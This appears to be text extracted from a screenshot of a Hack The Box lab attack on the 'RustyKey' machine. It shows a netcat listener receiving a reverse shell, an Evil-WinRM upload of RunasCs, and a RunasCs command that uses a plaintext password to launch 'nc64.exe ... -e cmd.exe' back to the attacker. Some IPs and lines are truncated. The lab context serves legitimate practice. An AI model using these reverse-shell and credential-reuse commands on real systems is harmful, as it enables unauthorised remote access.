 →  RustyKey nc -lvp 1234
listening on [any] 1234 ...
whoami^[[D^[[D^[[D
whoami
connect to [10.10. ] from rustykey.htb [10.10.11.75] 49713
Microsoft Windows [Version 10.0.17763.7434]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
'who' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
rustykey\ee.reed
C:\Windows\system32>
Info: Uploading /root/Desktop/HackTheBox/RustyKey/../../Tools/RunasCS/RunasCS.exe to C:\tools\RunasCS.exe
Error: Upload failed. Check filenames or paths: No such file or directory - No such file or directory /root/Desktop/Tools/RunasCS/Runas
CS.exe
*Evil-WinRM* PS C:\tools> upload ../../Tools/RunasCS/RunasCS.exe
Info: Uploading /root/Desktop/HackTheBox/RustyKey/../../Tools/RunasCS/RunasCS.exe to C:\tools\RunasCS.exe
Error: Upload failed. Check filenames or paths: No such file or directory - No such file or directory /root/Desktop/Tools/RunasCS/Runas
CS.exe
*Evil-WinRM* PS C:\tools> upload ../../Tools/RunasCS/RunasCs.exe
Info: Uploading /root/Desktop/HackTheBox/RustyKey/../../Tools/RunasCS/RunasCs.exe to C:\tools\RunasCs.exe
Data: 68948 bytes of 68948 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tools> ./RunasCS.exe EE.REED 'Admin@123!' "./nc64.exe 10.10 1234 -e cmd.exe"
[*] Warning: User profile directory for user EE.REED does not exists. Use --force-profile if you want to force the creation.
[*] Warning: The logon for user 'EE.REED' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privi
leged token.